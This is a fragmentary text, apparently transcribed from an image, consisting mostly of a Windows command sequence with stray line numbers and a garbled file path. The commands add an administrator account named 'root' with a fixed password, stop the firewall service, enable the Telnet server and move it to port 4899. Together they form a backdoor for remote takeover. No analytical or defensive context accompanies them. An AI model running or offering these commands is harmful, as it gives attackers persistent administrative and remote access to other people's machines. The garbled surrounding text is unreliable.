 ON SYSTEM
chcp 1251
net user root mypass /add
net localgroup Администраторы root /add
net localgroup Administrators root /add
net stop sharedaccess
sc config tlntsvr start= auto
tlntadmn config port=4899 sec=
01
02
03
04
05
06
07
delete